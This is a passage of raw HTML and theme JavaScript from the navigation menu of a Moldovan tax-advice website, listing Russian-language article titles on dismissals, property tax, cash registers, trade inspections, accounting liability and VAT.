    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_894 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_894" ><script>var block_tdi_1_894 = new tdBlock();
block_tdi_1_894.id = "tdi_1_894";
block_tdi_1_894.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_894","tdc_css_class":"tdi_1_894","tdc_css_class_style":"tdi_1_894_rand_style"}';
block_tdi_1_894.td_column_number = "3";
block_tdi_1_894.block_type = "td_block_mega_menu";
block_tdi_1_894.post_count = "4";
block_tdi_1_894.found_posts = "621";
block_tdi_1_894.header_color = "";
block_tdi_1_894.ajax_pagination_infinite_stop = "";
block_tdi_1_894.max_num_pages = "156";
tdBlocksArray.push(block_tdi_1_894);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_894));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_894","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_894));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/shtraf_za_nesvoevremennuyu_sdachu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\">\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c 